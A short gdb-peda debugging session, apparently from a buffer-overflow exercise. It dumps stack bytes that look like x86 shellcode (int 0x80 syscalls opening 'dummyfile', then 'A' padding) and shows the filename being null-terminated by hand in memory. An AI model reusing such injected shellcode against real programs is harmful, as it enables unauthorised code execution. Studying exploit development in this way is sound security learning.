 gdb-peda$ x/80xb $esp
0xffffd6b8: 0xeb 0x15 0x31 0xc0 0xb0 0x05 0x04 0x05
0xffffd6c0: 0xbb 0x7c 0x80 0x04 0x08 0xcd 0x80 0x31
0xffffd6c8: 0xc0 0xb0 0x02 0x2c 0x01 0xcd 0x80 0xe8
0xffffd6d0: 0xe6 0xff 0xff 0xff 0x64 0x75 0x6d 0x6d
0xffffd6d8: 0x79 0x66 0x69 0x6c 0x65 0x41 0x41 0x41
0xffffd6e0: 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0x41
0xffffd6e8: 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0x41
0xffffd6f0: 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0x41
0xffffd6f8: 0x41 0x41 0x41 0x41 0x41 0xff 0xff 0xff
0xffffd700: 0x00 0x00 0x00 0x00 0x94 0xd7 0xff 0xff
gdb-peda$ p 0xffffd6d8+5
$1 = 0xffffd6dd
gdb-peda$ set *0xffffd6dd = 0x00
gdb-peda$ x/80xb $esp
0xffffd6b8: 0xeb 0x15 0x31 0xc0 0xb0 0x05 0x04 0x05
0xffffd6c0: 0xbb 0x7c 0x80 0x04 0x08 0xcd 0x80 0x31
0xffffd6c8: 0xc0 0xb0 0x02 0x2c 0x01 0xcd 0x80 0xe8
0xffffd6d0: 0xe6 0xff 0xff 0xff 0x64 0x75 0x6d 0x6d
0xffffd6d8: 0x79 0x66 0x69 0x6c 0x65 0x00 0x00 0x00
0xffffd6e0: 0x00 0x41 0x41 0x41 0x41 0x41 0x41 0x41
0xffffd6e8: 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0x41
0xffffd6f0: 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0x41
0xffffd6f8: 0x41 0x41 0x41 0x41 0x41 0xff 0xff 0xff
0xffffd700: 0x00 0x00 0x00 0x00 0x94 0xd7 0xff 0xff